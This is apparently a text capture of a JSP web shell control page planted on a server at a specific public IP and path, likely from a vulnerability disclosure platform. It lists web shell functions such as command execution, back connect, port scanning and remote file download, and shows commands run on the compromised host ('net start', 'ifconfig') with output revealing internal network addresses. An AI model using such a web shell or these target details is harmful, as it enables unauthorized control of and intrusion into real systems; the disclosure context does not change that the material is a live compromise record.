 218.75.137.70:8250/WWCPS/page.jsp
218.75.137.70:8250 (10.144.87.66) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File
Execute Program »
Parameter
cmd.exe /c net start > /home/sqjw/tomcat_ww/webapps/WWCPS/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth1 Link encap:Ethernet HWaddr 00:50:56:9D:30:81
inet addr:10.144.87.66 Bcast:10.144.87.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe9d:3081/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:86617556 errors:0 dropped:0 overruns:0 frame:0
TX packets:78985347 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18634155941 (17.3 GiB) TX bytes:19203262679 (17.8 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:97 errors:0 dropped:0 overruns:0 frame:0
TX packets:97 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8824 (8.6 KiB) TX bytes:8824 (8.6 KiB)
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org